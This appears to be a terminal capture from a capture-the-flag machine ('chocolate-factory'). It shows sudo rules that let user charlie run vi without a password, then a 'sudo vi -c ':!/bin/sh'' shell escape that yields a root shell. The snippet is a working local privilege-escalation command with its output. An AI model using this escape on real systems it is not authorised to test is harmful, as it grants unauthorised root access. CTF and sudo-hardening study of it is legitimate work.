 User charlie may run the following commands on chocolate-factory:
    (ALL : !root) NOPASSWD: /usr/bin/vi
charlie@chocolate-factory:/home/charlie$ sudo vi -c ':!/bin/sh' /dev/null
# whoami
root
#